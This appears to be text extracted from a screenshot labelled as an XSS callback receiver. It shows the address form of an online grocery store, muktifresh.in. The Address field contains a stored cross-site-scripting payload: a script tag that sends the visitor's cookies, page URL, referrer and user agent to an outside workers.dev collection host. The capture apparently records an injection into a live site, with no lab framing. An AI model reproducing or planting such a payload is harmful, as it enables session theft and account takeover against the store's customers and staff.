 0DAYS - XSS Callback Receiver
Mukti Fresh
muktifresh.in/customer/address
Sign in
11
Home
About
Farmers' Story
Testimonials
Photos
Videos
FAQ
Contact
MUKTI FRESH
Naturally grown freshness
I'm searching for...
SEARCH
Test1
0
My Shopping Cart
Rs. 0.00
SHOP
ORGANIC VEGETABLES
FISH & MEAT
FRESH FRUITS
ORGANIC GROCERY
AUTHENTIC SWEETS
POTATO & ONION
₹ WALLET RS. ₹0.00
Home / Manage Addresses
Manage Addresses
Full Name
prowl
10-digit mobile number
9908859532
Pincode
786542
Address (Area and Street)
<script>fetch('https://aged-cloud-b431.0days.workers.dev/f/cd886843638a7c46-qu98g6rh6',{method:"POST",headers:{"Content-Type":"application/
json"},body:JSON.stringify({cookie:document.cookie,domain:location.hostname,url:location.href,ref:document.referrer,ua:navigator.userAgent})})</script>
City/District/Town
cyber
State
Location
Select Location
Housing / Apartment / House
Select Housing
Landmark (Optional)